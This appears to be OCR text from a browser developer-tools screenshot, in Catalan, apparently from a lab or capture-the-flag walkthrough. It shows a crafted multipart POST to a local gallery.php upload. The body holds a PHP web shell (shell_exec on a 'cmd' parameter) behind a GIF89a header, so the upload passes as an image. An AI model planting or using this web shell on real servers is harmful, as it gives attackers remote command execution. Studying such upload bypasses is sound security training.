 Sol·licitud nova
Cancel·la
Envia
Method URL
POST http://192.168.1.200:8000/gallery.php
Capçaleres de la sol·licitud:
Host: 192.168.1.200:8000
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ca,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------116033321627430398541260707782
Content-Length: 396
Origin: http://192.168.1.200:8000
DNT: 1
Cos de la sol·licitud:
GIF89a
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>'; ?>
-----------------------------116033321627430398541260707782
Content-Disposition: form-data; name="submit"